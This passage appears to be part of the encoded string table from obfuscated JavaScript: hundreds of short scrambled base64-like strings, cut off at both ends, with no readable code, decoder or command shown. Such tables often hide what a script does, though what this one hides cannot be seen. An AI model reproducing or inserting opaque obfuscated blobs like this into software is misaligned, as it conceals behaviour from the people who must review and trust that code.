wEMZcTG','DSklW7vqna','FZGew8o1','vYZdPSo0W7O','W4LMWQiuaa','a8oKWOOaW5G','q8kjngZdOW','q8ooW4FcJCkh','xfRdTZXN','WQuLx10U','AwjvWRZcNG','lSkjntCd','W7OOF8kLW5a','WPrqe1mO','n0vqW4OS','qSkIWQv6iq','oLpcIxTN','W7WqW7qVW60','W4LHW6BcRSk0','WOVdRHNdTqO','DmkKW79qEa','iIjXeCk5','zX7cJ3HL','WQJdMdRdHYy','WQGAghVdIa','W5ZcRupcOmoe','WR4CfrNdNW','xmkiwmklzW','WRDwzSouWPa','z2HbWR7cRG','W5O3W58fW5S','WRSeWQJdGCoU','WQPdWRu0Eq','CHJdG1FcRG','WOdcULzXW7e','uGhdS8kxW7G','Dh91WOZcJW','WQGrbhVdHq','W7CqW4uWW7e','bSkSxmoXWQW','BmkzW7vXaa','WR8GWPTSWPa','W6XEW5VcOmkW','EYNdVdDI','WO3cQ0TIW4q','EmkuigNdRa','WOSVmZxdQa','WQFcG8ozW7mJ','W7xcUhlcH8ov','W4H1jem4Ary','qr4TyCoa','rCoFW4BcUSkj','ja1nWQvO','WOj8WROfW7W','WQXvWROPW6S','BINdSmoTW6a','WOOYu1DA','rSoEW5FcU8kA','WQdcTCknlCkP','WOBcSff8W5m','WPDUW5C3W50','oSkugYav','W7JcUmkpWR3dRW','hcvyWPXO','WO91WRGhW7O','WO5StCofWOa','WOyaWQNdT8oo','WPJcQmkVW4mR','fCkVft40','WQ4Cbh3dHq','xh3cSvr2','W4ukWQznWRa','WQNdMd7dHKC','pCkSW7FcV8ou','cmkvW5FcTCkR','vSolW43cO8kd','WR3dNgbRW40','W5icW5qmWO4','DKVdOSoUW5G','g0zpWRLb','WRqndHddKG','qxKuW5hcNq','W43cJmkJWQZdJW','W68DW4KyW7G','W6irtCo/WQu','ecBdHColW70','WPVcTCoVW78h','WO/cU8oZW4Kg','W4SjW7KKW6u','WRnGWR09oa','WPq+oaxdNW','EthdPCo6W5W','xKhdOZHJ','WOPXCZFdSq','qCk2W7DRWR4','WO8YnSotbG','DCkuW61dDW','WRGTW4Geaq','W5tcGMnFoG','rtLGxrq','sCkDdxpdKa','WQS3c3pdIG','qmkCW4j4mG','F3bkWRBcVa','AConW4JcRmki','mZ9+WOXk','WRxcLmofW6a7','WRjMtutcLq','WPWJdSoeiG','smkxWPjrfG','W77cJuzxoa','WPBdHsRdPIO','wCkSW5nTiG','W7dcQSklWRFdOq','Bc/dPSocW4G','WQreWPykdq','srNdUNNcJG','bmk7D8oyWPi','WRyszSk6wa','WQvtWQmGW6e','FWfFDG0','ACk8a0ZdVa','WQjsWPG9W7a','WO8wsfDI','umkadh3dLG','WQxdMahdNYG','WPuhmZhdHq','WRxcQSkykCkM','ErJdOCo2W74','W6pcRvpcImo+','WRqPW4aqba','leTcW4uN','W4BdTeL9pq','WPiLuufh','W7bsW5pcT8kT','AHitW7hcUW','WRSZW74wjG','ntfVWR5U','W4aDWR5jWRe','m8kYvCohWPu','uL/dOI9T','WRT3bump','WQJdJJZdLIe','j8kVxCozWRO','lSovfH4v','WPT9q8oyWOm','lCk1W4JcOSkQ','WOrAWPGPEG','FCk5zSkpBW','W5OnCSkTW6i','W5amWRnBWQW','WR3cTK54qa','W7/dN1xcQXK','oCoNWOSfW6C','cSoMWOGmW5C','W7S8A8kGW4y','WPbAWP0KDW','xwy2W5dcTq','WQNcJCkWWQdcSG','FNjeWQdcPG','WP4Ks0ba','WObLlXK','WQ1XxhFcVG','WPXZxCoeWPK','WQSChh/dHa','WOldOX7dGZS','W6n0W73cSCkC','W5BdQv/cTcC','fSkvfqmJ','pL5AW6Kg','W4GnCYWaEspdUbfy','cSoOWPysW5y','WPCIWONdJ8ol','u8k/W55ABa','W7DrW4tcPmkG','p8kJW4dcVCkY','ymolW4/cMCo0','WRTLd1mc','wrRdUM/cKq','qWT2FcC','WOqKu1fi','wCk/jeBdQq','hCkLBCoFWP4','rmk2WQuQWPC','WOrnWOWPEq','qmovW4JcT8km','z8k/ehtdNq','xqVdS3lcKW','WOpdNCknsCkD','zSkFWQOQWO0','DsddTSoCW4W','vmkBWPnlgq','zCk+ivNdQG','WRhcL8okW70K','yanTWPPWWO5A','WQn+eeuc','WQqJzc5c','WO/cOSk6WORcGW','EYOQBmoC','u0nRW6iZ','tr7dVwFcKW','WPn0WQ4gW7i','WRy2W4ulca','omk+W4ZcLmkm','xmkSd3VdIa','rCkEv8kBDG','DIfxuLe','W4VcUSkbWR/dIa','hCkRdtK/','WPeqk8ozbW','WQ5IWQiUxG','WRT2WQRdVmkM','CWRdJ8o8W4C','W7FdLxFcHGK','v8kmW45/kq','CftdIfL4','n0voW4OJ','xSkkWOfxga','W74pW5qtW7y','tSkXWPSFWRa','muXqW5qU','jqDpWPjU','fcxcISo+W7u','W681W7mCW7q','mNTHW7K3','W6LlW6/cJSk8','q8keW5vIjW','WPzni0WA','W7O1WQCyW6q','hcrIWOjE','W7G1yCkUW4W','rmkeW41Kka','WPHTWRyhW7G','WPzYWQ0kW6q','oh/dNsfg','xCkCdx/dLW','hSkHgcGZ','qs3dI8ofW6W','W6NdQvFcHcq','umkemhFdQG','W6hcHCkPWQ/dVG','W7ngW5/cPCkO','WQ56WOCxnG','u2ubW5dcHa','rwNcLxLc','WR7cM8osW6C6','WPi5W48ZjW','t8kyaxFdIq','W4VdV1VcQZC','yhrjWQ3cVG','WR1fANlcTG','W4LUWQiZfG','W5mqFCkKW6m','uSkjW791ca','WQepdrpdKa','t8kPW5XrDW','xbRdS2JcMW','WP3cI8koWRFcLW','W6Smn8oiacCAW5DJv8oa','WO3cVefLW5i','W4qiWR1dWRm','wSk7WO8uWQm','W4NcLwDgpG','z8k2CIKP','shKcW4pcHG','WQnOWOGtjG','tSkxehFdNa','WRrVAK7cLq','W4VcRvNcGSkE','xfbGz8oI','W7ZcUwHmfa','W57dVeNcPsW','WPamWRtdNmoM','WOnRWQOAW6O','d2P4W6ev','Ac3dRSorW4m','WRjvCMtcRG','WRuyc2JdMa','EIddQSoyW4a','o8k2W4VcRSkO','WOTQx8kQza','WQLYcfia','fcfZaCkK','ycK9FSo8','WQlcOmklnCkG','WOZdRqhdKWy','lbj9pSkS','W4ixWRjFWQu','W5RdQv7cQda','tSkCkhpdTq','WRRcICoxW6mL','WPpcOCkhWQxcJW','WPFcNvlcMCoF','WONcQfr4W5a','WQn9WOqama','oCkPDmoxWRu','WQBdMtddHce','FgLdWRdcQG','zdKgr8ki','DgfvWQpcUG','zZVdPSoFW54','B2fsWP3cHa','tSkzjh3dUW','W7i4FCkZW5e','sWTdCve','Ad/dQmogW5a','imkUBCorWQ8','w3qqW5hcLG','W4mfWRLaWQK','vdDuuGG','umkDk2FdPq','nrzpDCkE','Be57W7RcHW','W5FdG3ZcUYO','c8oEWPuqW4O','W4mpWQzpWR4','rxlcOej8','wLddQZr3','W7isW5yvW6C','WPDViL0z','ACkvrmkHzq','WRFcImk0WRlcTa','WOq3x0Dp','lu5jW5WB','o1DsW5CT','WQvaDMNcTW','oSk4mYKv','WQ/cI8olW702','WRPAdNGl','usRdUSo6W7S','sgvUWRZcSq','zdOhtSoW','WRicbWtdNW','y1WEWP1kWQfla8oj','xSktbgtdHG','W60AW5itW7C','s8oEW6njCq','DXldK8oOW7m','FdZdSmoyW5m','CIBdMConW7a','kfXFW587','WPFcK1VcLmo4','gCodWOGhW5q','AI/dSMVcGa','xSkCq8khDW','uxpcPefN','wxZcQ1vV','W7xdLK3cSt8','WOTsuH7cPq','rwKfW4pcKG','WQJcN8kVWRtcUq','WOXVxCotWP8','WQNcLCoeW7S9','oaXPfmkO','W6yEW4KmW7q','WQ7cNNrAW40','W6fjW4RcSCkO','q8kFkNVdRq','r8owW4FcP8kw','umkKW49jEq','WOeSzJHW','W5VcGN9vnq','WQNcLCkSWQFcTq','WRVcTSkyjSk0','W5ddTvZcTYq','WQNcK8k6WQNcUa','W7KrW5ScW6q','CaZdJ2NcIq','W6pcRmkYWOtdLq','W7voW4JcOSkU','WRWen8o/aq','vCkDW6nMyW','lKLdW4e+','EHieW5dcTW','q8kzWOfleW','WRdcLCkYi8k4','wNKAW77cOq','cmk4Cqmf','W4hcJ39ynW','j8ofWQTQW4C','W7WUECkUW4O','WQZcNs17W5y','gCkIcJG9','WQ/cL01DW6a','eZjMWOrj','WPmiWQ/dUmoq','t8kcbKddPW','WOJdItldHWW','WQWmgh3dHG','tq/dUNpcMa','aSoLWPWwW58','jejAW5CK','xmkijgVdOa','WP4anmo5dq','WPpcO8k1WOVcUq','WRimdaFdNG','EsNdTmowW58','y2fiWQhcVG','xXLzDXa','W7KOFSk4W4q','WOLMWP06vW','WQ3cO0HkWQS','WP0AWQhdVCok','W69zWPybW6e','xWqmrSoK','WQjqEMhcQG','W5ySWODIWRG','WQTlEgBcPq','WOz4WO0rdq','WRtdMIldIdG','WRjuAg/cTa','W5O/WQ5gWQS','WQxcOgz5W4C','kmkiW7lcNSkI','WRXpDg3cRq','W5ldTgbCpa','p8kXsmo3WOG','xmkHWP4mWQG','W7arW5qfW6q','W6/cUvlcMSoK','WOZcQSkLWOldLG','W6JcR0hcLmoH','CbX5rXO','WPeQwKDu','jmkaoLZdGa','qGP5AsW','WPJcGSoYW6SE','W48KW6aDbq','WRuycN7dHW','pCoEWQa2W5S','eaDIWPOP','WRGyca','FZVdRSoDW5q','qSkJi2BdNa','W6dcJexcR8o4','W5aYz8k0W7u','W786z8kUW5G','fZPPWO9i','xmkpkwhdMq','BYhdPSoSW6i','CSoHW5LvjW','na5QcSkV','W7lcQ8o0WQddUq','WPboWRixCa','WOv5WQmxW7S','WQugWPhdPCoT','wsXjhrW','WQyjB3Pg','c8oUWOCvW7i','vCkaaxZdKW','WQaZEJTw','W7G7BSkUW5i','W6a3y8k3W4O','WQuDcMJdLa','W69pW4JcR8k6','WO/dTmoxW6Wa','s8oeW5lcS8km','uSk8WO0CWQK','qSkMW5tcSmoH','tcZdI8o+W5m','WQeSWQtdVCoe','WONcV8oYW54','cqbil8k4','WQ8tfWddKW','kmoXCWdcSdaEW6pdT1VcKSoMWQS','W7XlW53cPmkZ','qCkuogZdRq','WOP8WQSFW7y','EWrKWP9f','WP3cHSk1WQpcMq','AZldR8oHW7i','WRRcI8oMlmoE','WQ4EcMpdHW','DtRdVSoeW4W','WPLSk8k1va','tCk+W45bBG','DhLyWRxcUG','sCkLW69mAW','W4RdIrZdOG4','AdWbrmo9','W7FcSSkGWQddLa','W5mUWQXRWO0','WQJdQ8kkWO3cNG','W7dcU8kcWRxdTW','WQtcNmonW64Q','WOWRELXz','mctdUg7cHa','wmkjW5bJkq','WRPUeK8k','WQddIZldNca','WPGtW5O0jG','smkoeuVdLW','WPv8WPWytW','vCkke3BdGG','WPOlWRldTmoC','WPeZpv/dHq','s8klW55Zna','xxisW4dcGq','yexdT8oe','s2ShW5JcKq','W5lcGCkhWQhcJG','zI0AwmoQ','WRtcJCouW7i7','qSkarCkFtW','WQ1Oce0w','cmoWWQSoW7W','emk9dtuP','imkGA8o8WPC','rCohW4NcM8kg','BHFdNmo8W6C','WPdcM05DW6i','WPG/WQ/dRmok','W4CmxmkhW5C','W5i1pgZdVq','uSkaoMRdRa','W7RdHSknWRFdQW','EqTGsI8','WRZcG8orW6e2','WQ5cAxtcQW','Emk3wrhdPW','WRbGC3FcQG','a8oYWOSPWQy','lmkPE8ouWQK','WO4nvmoaW78','W5G9W4GcW5O','WQFcUJHLWQS','WPfcWRW9dW','t8kgmxNdQG','x8kCW69Sqa','WR3cHmk6WQhcSq','BgPjWRxcVW','DYtdV8o2W7a','uSk7WOaeWQ4','WRldNhTDWQG','WQ0CcXRdNq','aZjEWP1+','W6FcUSkpWRtdOG','fbnic8kK','t2ddQI5Z','WPJcH8kZa8kQ','W4ZdS3xcHa8','FSkPW5LxyG','WOBcKSkjl8kX','WQyJgtpcPW','wCkCx8kBFq','WOZcQSkLWR/dUq','WR/cRCkvimk1','W4CvW5quW6u','WO1Wt8k2EG','WPvSWQ8qeW','WRHisLHr','EmkQr8kBrW','k8kWW4VcS8k4','nXz2pCk4','WQBcRSkijSkN','WQddLJldGYS','WOTeWP03za','W7BcQgbvvq','W6OCWQCqWPS','xLNdPYXK','WRHQc08B','p8kjW4dcN8kv','WQldHsldLJ4','WOldKf7cO8o+','qmkTa2hdJa','W7hcPCkEWQNdQG','WRBcISkMWRpcQW','zdVdRmoAW5a','W4VcM2tcOSor','kvvaW4uM','W6e3BCk0W4i','WP0aWPFdPmoT','W4/dV0RcTcW','WPT/WR0xW7u','WQb9WP0MwG','sd7dR8oeW5W','jSkQAComWRe','xCkkE8kNwG','AWCRjmoq','WO9AWPOLDa','mmk6W53cU8kG','WPXLv8oXWQq','xSkrW51YDa','WQDiBhxcTW','WP81oSofgG','c8oLWPCDW6q','qmkxrSkeEq','WObCWOmUFW','W49JW4qrW6m','WR9LWOKBma','u8kze2ddIW','WPmcaxpdKW','DI7dUCoPW7O','WPuXlSolca','WPFcTSkynmkL','WRpcU8oIW7Sg','wmkcW79zaa','qhhcQLLE','W4WaW6KAW5y','BJddS8oAW6q','WQWPW4uEbG','WQhdNcFdKIm','WRD2ceel','pWnbymkT','W7e6ESkZW5y','WPpcO8knWPtcIq','W6xcVSkpWQ/dOG','WRn+b1eE','bSkoCmojWPu','vsFcKq3cHG','ewzhW5O6','F8kfa3JdKG','WOZcPuXMW5m','vmkjW7FcOmk3','WOydWQBdU8oj','W7qCzmkHW5m','zY8xsmoH','fcz0WPrv','vSkxWOXFaa','W5uUWPTCWRy','W5BcJflcQ8or','WPHZWQGjW7e','xNhcRx17','CSkWoIu2','WQnnE3/cPG','kmk+ySonWR8','WPHSu8ouWOe','WPFcU8o3W4SD','uv7dVdbY','mLLsW5W3','WRjzCghcRa','tCkAW5b0kG','zIaztmoW','WPPykmondq','xhqCW5/cKG','WQKfgHBdLW','FwjXWOdcRq','wvJdOtj3','sSk1WQ8vWRS','WQubW4eEmW','WPulWR/dUCod','DXVdQ1NdSa','BSkfW4Prcq','sCoYcxRdLq','q8k0WO02WO0','WRnZWO0Cka','E8omWR/cRmkE','Ff7cHmouW5O','wCkLW7HLuW','wSohW5xcTCko','W5ibWR9zW5e','WO7cVCozW4qw','i8k9F8kWWRm','BSk6c1BdLq','WQ9pCuJcIa','lLHsW5u5','WPCzWQNdPSoz','rCkXWRfTbG','W7lcUvZcLmo2','W5jJW4ueWPS','xCksEmo1aa','fCk0ccG1','WOBcO250W4C','W5WXw8kKW64','tCk2W4DeBq','muLmW5S7','xfn7W4RcOq','l8k9W5xcO8k7','dmopWRyWW7G','WR3cRN9EpW','WPJcPmk6WRtcGG','W5ynW685W78','W57dUuRcUdK','xmkvWOnipG','WRJcLmkTWQpcIq','ct5OhmkT','z8kvWQGuW5C','WO0Zr01q','W5OntCkQW4i','bYrMWO9u','ygfBWQFcOG','WOCgW6qudW','jCkMWOOMWRi','yYqlBSo9','dSkOece9','W5aAW7yvW5O','WPzsFtSh','wmoyW4ZcSCk9','WOuNxxrT','tmkIW59yma','r8k0WPOpWQG','l8kQW68mlq','WOi0rKrb','WQVcV8oBW6mG','WOHXqSk7zG','wr/dQ2hcKW','vcBdU0RcMq','vWBdUNlcMq','iqz9hmk5','W6BcUCkFWRtdQG','WPGbWRSFWP0','W6u0B8khW7m','xCoAW5dcS8kg','W7rsW4dcVSkX','WQKpmJTU','W7WwWRiLW5i','s8ohW4RcPmkB','pmk6ySoBWRu','u3BcP0nV','zIuarCoF','WQb6WQ8OEa','E2KIW5VcKq','ux3dN019','zaOeqCoR','t8ksWPnoga','BhiyW6dcMW','tSklr8kzya','DY3dG8kOW4a','t01RWPJcVG','yJ7dOSoAW50','z8kuWRD2oW','Buz+WP9x','WQGZW58rdW','W5mFWQzdWQG','u8ksu8kBAq','tNDTW4/cOG','W5viW4RcJ8kH','WOCYqZGU','sCkOWP4dWRi','WPHLsmoCWO0','WQlcQ8kCjmk7','W5m9W7iXW4e','oCkHW4JcTSkX','WOn3vmotWOC','WOTLuhBcPq','WRTsl2eJ','W4xcNxPilW','WQWbWRekW7a','WO4FcL3dKW','WRHRASowxW','hd96WPHb','W4uoWRXDWRW','qmoYcbZdRq','W74ZzSk2W4C','uSk5WO0bWRW','y8k/WPDbha','WOPEWOOLAa','txJdIfHe','yX5+vay','WPf7WPWQEW','WRDtC33cOa','WRrqyCo9WPW','fN4WWR8C','qCkkWPfwfW','WOvtWOWLrW','vCkcW4LcEq','v8kmW5HAcq','hCkOhtqJ','CYtdGW3cQa','W4m8WOnUWQC','WOz7x8kSza','sSkBdxNdKW','Emk9EmkHwa','WR3dGJRdLcO','WRK/WRtdOSoo','WO90tCk9BW','WQzlDhpcTW','iJTpWQX1','qtvUcc4','W7iEEmk4W60','W55/W4pcV8kb','W5BcKY/cISo6','WOFdPbldOIO','W5FcLgbnnq','emk3frmy','WOKuu1bk','wCo7W6VcNCkH','wNFcQfH8','umkFc2hdGq','WPDfWPKVDW','WPCtdSo9bG','zt/dSSodW4W','lmk/W4ZcV8kJ','W5uIWOzFWPW','A8krW75LtW','DIigxmoH','hCkslZS5','W57dQJFcJXG','W7busCk8Ca','vf1kWRBcJG','WQz/WR0MlW','WRRdTmovW6WS','yCkgWQPkbq','xmkEWPrtgW','W7lcH8kGWOldSq','WP4mmuhdGq','WPmbWQ/dPSoF','qColW4NcVCki','wZ/dMmoZW4y','WOn3uSocWPG','tSkyfwpdIa','s8kdkhBdIa','v8k5WQPodq','sSkMW4lcV8oH','h8kumIew','xmk+W5XfyW','Fq7dHxlcPG','WQOqW6a/dG','uSkCW4bLiW','uCktWQmaWPq','ksOaDCkL','W6JcJCktWRxdIq','kCkVW4VcUmkS','WP7cISomW6Kb','W5aOrSk7W4i','WQnVdvyp','WOyClZBdLa','rSktWOHBbW','WOypWRZdOCoD','dCkPfceG','WQ8peMRdGa','nYX/gSke','WQpcHCk0kSke','WQjHzKHL','WRnOeeiE','W68lW50tW7q','W5rqW6dcHCk8','W5O3WQm7gG','mWb5dCkO','sCkIW6LAuW','yCk0WQfyiq','smkEWPzFeG','WPRcNgj4W5W','uHXvEc8','WRldTmoBW7ON','WOtcV1T/W4C','gCo9WPigW7i','sYddSmosW4i','WQO5fKxdSq','WQiocrhdNG','CSkincm0','rhqFW4hcNG','tb7dRM/cIG','W7BcJv1gkW','gZjkW7Hl','WOlcOevMW4y','AJidq8oI','v8knnNRdTa','WRrgFMtcVG','AYZdOCo8W6C','WQNcN8kRWQZcRG','tSojW4RcSCkA','WP1YtmkIyG','W5mpWRHgWRO','W6uUtv1G','z31tWQpcUW','gmo6WOyqW5u','DImbrCoP','WQZdOZNdLrS','W4RdLsldHZO','A1u6W7/cTq','Dt3dPSoGW7q','m8k3W4BdJSol','WRP4CCkxwq','WO4pWRhdRCor','jmkGehBdGa','tSkwW4Hwbq','W7FcSepcL8o5','wSk/W6L0BG','tSkaW5r4ka','w8kOW7DRWOe','hSkXcsK+','WObTWRCbtW','W7lcV8khWQ7dOW','uHZdVxhcIa','CtFdOCo3W6i','W7CIWRjaWP4','WOy/WRpdOCoA','WO4xWQ/dPCon','xtSOw8oC','W40LyCk3W4a','W7e3z8kPW5a','WPXPiKqe','osXNWPX1','W6hcS0dcT8kE','WP/cOSkijCkY','WPrqWPq3FW','WPeYW4W9kG','EYldPSo0W7S','WQGOzNHm','ACkWDmk8Bq','gIj8WOfx','WQVdGZldLaa','W6NcQf7cHmo3','WPJcLCoeW5Ha','WP9At8k3Eq','jfzgW4K7','AsldRCorW50','DJXqDtG','WQRcQCo0W4K4','WR9+f0md','z8ovbduD','rbTUzde','W4Drs8k4W64','WRtcISoaW6aH','WRK0l8oohq','W74nW4OrW7S','WP1TsCoqWOi','WRDzWP0Fmq','rSo+avddRa','v8kfWOTEbG','WO5UWR44xW','W4LQWRlcSCox','WRtcQ8kji8k2','tSoEWQeQWP8','tmkqx8kfFa','WQWEhX3dMG','W6RcTfRcI8o1','W5D5l3SO','W7hcJfxcQSkE','WQ0hauldPa','wCkahxtdIq','tSomW4pcT8kD','zYJdSCoaW44','xCkdkwBdHG','oMPKW6ie','x8kgf2VdMq','WQWqdqldKq','l8kjwmogWRm','r8kiDSoxWQ0','WQXDtdTT','wSkgdWtdOW','WRxdNdZdGtG','vCkqhxFdJW','WRaOW4qtbG','W6JdN1ZcQZK','WPCfWPFdGmo7','WRRcV8kkkmkI','vHZdOmo0WPS','W5NcKx5wlG','WOSMoCokdq','WOf9uCouWOe','vSkPWRfsjG','WQpcQmkipCk7','wSkErCkLzW','ubz5EJa','t8kjW5XWnG','EeXNWRFcMG','W78PW6tcOCkw','WOLnWQeGba','q3BcVfX1','WQn7cfOm','W5SzWRLmWQW','W5pcT8oUW7WC','Be4mW4lcHq','thDXWQxcOW','WQjMWPXwhW','Ad/dOSoxW5y','lNWvnSks','WPj8sCoqWOS','WPaGmSoUaa','wmknrCknzG','W6XmW4hcO8kV','W6NdOKdcKZS','rSk3WPOaWRG','tKFdTZvU','smkSrSo1aa','WOLPqCoEWOK','WRaLbKtdMq','BsFdVmoDW5m','WPmWeKtcVq','W75bW7RcRSkq','uZfjxda','W5aDWQqKWPi','WQOpc2FdMW','W6hcTvFcICoO','W70tW704W7S','W77dGL/cHGq','WRVcQSk3WRFcOG','W7ybWRDNWRy','W5GDWRblWRq','ruldVY99','WQytfMRdLG','rG3dPmoRW7i','vSkaWPfFgW','wmk1WRbdgW','WQ9XCYtdUq','wX/dH0ZcGW','aSoSWO8wW5a','W5itjKdcQW','FcK9F8oq','tmkxW4P1jq','vmkJW45eya','W4RcU2dcQ8oP','W6ubW4yxW7m','x38pW5ZcJq','kvDsW4y5','vqzynmkU','gf1zW78+','WRzPuSoRWQC','emk9gcC0','W7VcUSkhWOVdVa','twqwW4VcNG','WQ7cTCoOW78d','EwW5W5tcLq','ACkMbhRdRG','WQ5UWP8jW7i','Emk7m1RdMW','WOKCocxdHG','W7GOymkPW5q','na9Qa8k4','WPrrsCoZWOa','qmkDWPrDha','WOJcTmoLW48i','WQFcI8oMkmoE','WO9oWRiDWP0','WPLmWQmSW4S','rW7dRwVcGW','BtldRSo+W7G','WRFcVSkin8kZ','FYNdUSoOW6W','WRJcP8krbmkH','mSkFbtyw','WOXBW54EzW','WOvbWOOyuG','W6/cVfVcI8o6','WRDQfvqa','dCk5gd8O','WO4eW6GDpq','aZXKWO5x','wCooWQRcOSkj','g8kJdsO4','FtmbrCoP','WRWAWRpdQSod','W4FcJNTEpW','uCkaW5v2mG','W6DoW5ZcP8k9','rhGAW4hcUq','q8kJigBdQG','hSojWQOPW5G','W57dPftcPZW','qSk+WQfUgG','WQ5+d1Se','tmoEW5dcT8kB','E3pcIY0c','WQBdMZldSqC','yfvTWPlcHW','xmkZWR5RWPy','WQP0afmk','zwHxWRVcUq','BLmEW6JcUW','p8k6W4RcSCk9','WRpdMJxdNYS','WQqocWtdLG','ecf7W7HQ','WOSgoaBcSG','WOldGXZdTrS','t8kntmkxEq','WQVcNgDIW58','qLhdP8ovWRq','WP9Mtmk2Eq','W4iIWPTAWPy','bY5dWRnf','z0xcHgvy','pmkXASoFWRG','W74mW5uxW68','W57cNh1xkq','WQZdHdFdLZe','zJhdRCoWW7q','WR/cRSkzjCk+','W4bfW4BcPSkw','WOVdOuJdLZW','W6RcTLVcHmoK','yCk+WQjuaq','WRnVASkEwa','uSk7ESkJfq','BSkwW7X2pa','WPrNv8oAWOq','WObqW7uNuG','sCkhh3VdKq','WOhdOdxdOYm','sCkNWPquWQe','WOFdTHNdHd0','WO8iWR3dVSoq','WQ3dJv3dGdO','WOaEWRZdT8ok','W6foW5RcRSk4','emofwCoCWPq','WQv4WPCFiW','W7FcSmktWR/dRW','W5yqFCkpW5G','WOHCWOm0AW','WP9KuSkOCG','EsddR8olW50','d8ktdWLE','WOHNWPCdfq','WQpdLIRdLIm','r8krWQXWma','iCk4CSojWQi','aJ9JWP1c','zIVdQmoqW4G','WQ1uFg3cOW','oe5bW50+','W5yuWRDsWRu','oLFcOvLi','pMLSeSk2','WRKgWRddImo9','WRlcG8kOWQNcVW','WQDSWPuQxG','mezbW4C3','xmkofwpdHG','W6jQW4/dJCkJ','WPSOWQddRmoD','nmkQkMldKa','WRZdHdddNYO','WQf8a1iF','W4e+CmomW68','Ax1yWQpcVW','rW94AIG','WO0Jx1Lx','WOhcVKb6W5q','rGXZEd0','sIrwc8k5WQRdQW','rr15AXK','rSkzWPbEdq','saxdVgBcGa','FCkFW6LUEW','hSoYWO8RW5i','WPTtWRC8W5W','W74sW4quW6y','gSkjprmj','WRiloahdJG','W4JdL1dcMYG','WRmrW7O4eq','WOvCWOOKFW','WOS1mComba','W6/cRCkqWRJdRq','gN1EW6qN','WRJcKu9XW60','r8kVv8oiWRO','WOW1pSoibW','WQneWRWhaG','WOO4EqVcQW','W61+BCo8WP8','W77cT1xcG8o2','W5Gqz8kqW4C','W5WiWR1oWR0','F8kHWOCgW4i','W6hcU1RcHSoG','zHqDWQOZ','W6HgW4xcLCkO','vmknf3NdMq','W5NdVLhcOYS','sSkiWPOlWOe','qx/cSuXG','orP8WRe8','vrr7Edq','xrnIAJW','WRjXWRWzga','WOLLsSkPEG','tM1aWRFcHW','WP/cP0bLW5m','WO9yWOmOCa','W7iDW48oW7m','WPz0WRGxW6K','WRijW5u3ha','WONdLtRdVW8','WQRdHYNdLWO','WQrKWPqAnG','bCoNWPibW44','W5OSWOf+WQW','W7dcVe7cImo9','WOf4qSozWPG','W687A8kYW4S','zI7dSmoRW6u','WOG4kSouhq','WQaLoWRdKq','zCkdb3NdNq','txSxW53cHG','WOeTw15x','qSkiW4HTpW','qL3cTfPd','xSoiW4RcUmkm','WRKnW6iggq','i8kIBmotWRW','nmkXW7FdLmkw','whVcOv1/','WQFcRSkll8kL','WPW3pSongG','WPiEWQJdOSoe','ydmcumoY','WPjPWQ0aW6a','WP7cN8ktsCk6','ywbjWQpcJq','WR9KWOqCma','w8ohW5tcO8kx','q206W7JcUW','W4pdHKVcPbW','Ft1uvaS','W6rbW5NcOSk7','W5ZcJNTBlW','z2ThWRFcSG','yvupW7FcPG','WOH6v8k8BG','l01mW4K8','W6ybW40pW7e','W5pdS0ZcOc0','WRfAxCkVwa','WQDwz3ZcOa','pIzpdmki','WOinoYVdUG','W601E8kHW4i','bCkjhHec','dSkHW4JcTCkS','WO8AWRFdOCoz','WOXEA8o+WRm','WQFcOuT/W40','WPS3exhdVa','W7GRuCkMWQ8','sIBdJ8okW4a','r8olW7BcTSkA','W4VcP1BcMCot','WRZcTSkqp8kQ','WPrqduq8','vCkHW4Pkya','wmoRWPq3oa','FHL1DZq','dCkeWPiNW54','WQHYd0eh','zYRdI8oxW6y','qSk7n1VdLW','W7lcPCkkWRRdRq','WPi8wfTf','vCkDW49AnG','WOFcOfP2W4K','tH3dSMZcHa','B2TvWRRcVq','WPzJWQOaW6i','peHjW5K7','WR5schOn','WQ7dOYRdGaC','WOHzWPCBnq','ac5JWPfj','mZv/kCku','Bmk8WO8OWRa','sgyEW4JcGa','WR4nertdKW','W6NdT1VcTbW','WOHtxMZcVG','dqzYemk0','t8kEW5D4pa','q8kChgxdHG','W69OW53cM8kZ','c8oHWO4EW40','W6u5Cmk6W5C','eCkQW6VcSCkE','tSkcfNNdMG','WQRdLItdMI8','FCkFW6LmuW','FIhdVSoaW5a','m8k8W5lcQCk2','WPurf1Gb','WOPeWQG9ba','orfXdmk+','W6hcUCkkWQBdOW','W6VcPfNcMSo2','j0LfW4q6','w8keW5XfdW','WQJdQ8kbWQ7cTW','ymo4W7BcTSkc','tXJdVhlcNq','W48eW4u5hG','c8k4bde1','vGddOM/cHq','xN8eW5NcNW','WRvAACo1WR4','WRTPbv4j','WPiYWOW3hW','W4LHW53cU8kw','zCkQCSkmfq','sCoEW5xcPSkx','W4NcV10Hfa','WQpdIIFdLGq','DJpdRwZdPq','W407W5G5W4i','wmkeW7qAnG','WOazWQFdQSop','WPn3uCkIFW','qdldGSovW44','CaldRKRcVW','WRqJWQm/jG','WRBdO13dNaO','Ah5dWQhcPW','q8kdWOzEgG','DqxdQmo1W7u','W43dOLlcIta','WQb7WOW6DG','at3dI8okW5G','WOH8WRGyW78','WQjACNtcSq','W7qPE8kMW4i','W6usAmk0Bq','hCk6dcKK','o05fW4GU','u2GuW53cGW','WP0dWQtdR8op','yGb/qay','W4pcMw5ynq','jCofBmooWQ4','WRTrzmkGBW','WO7cV015W4O','ymkcWO1vhq','WPaUk8ozda','xhJcV1j2','WPBdVZBdHr0','WQLPWOKgiG','WRCteMFdNW','sCkAvSkcBq','kSk1W5/cRCkO','WONcVuHxW4a','FCoiW7pcVCkk','iCoNkvVdTa','dCo7WPulW5W','W7ZcVeaHoa','mCkiwCoGqW','jCk5E8ohWRq','WOWbWQhdOCob','AcVdQSoqW4S','uSkxoMJdTG','s8oYW4/cS8kR','yZNcHmkqW4K','WQDMuM7cGG','WPfbWOWFEG','qCkqu8kzza','W6jdW4/cPCkW','W5BcJ0P9pG','WRi6nCoXda','xmkQW75YDq','ur7dRM/cGq','WQ8FcWpdKa','wHZdUu7dSa','W63cM13cHSoc','WPWhu3TK','WPhcGCkZWQ/cOG','uupdOtLY','emkSdYiI','WPm7AgFdNG','CteauSo8','W57dPfpcQZm','rbj4EJO','W7aOj0DU','gsrkWQ5c','W4/dStFcOdm','rSkbW5fZpG','wJtdJCoyW4y','WOqFWQFdTSoF','WOP7WQSHW78','s8kDESkVsa','W6RcV2BcMmox','x25MWQpcOW','nwXpW506','W4PUDxtcIa','t8kFrmkyFG','W43cSmknsCk1','FGTiqti','tqVdONBcHa','WPfhWPeVFG','oqzIWPbQ','wLFdQI94',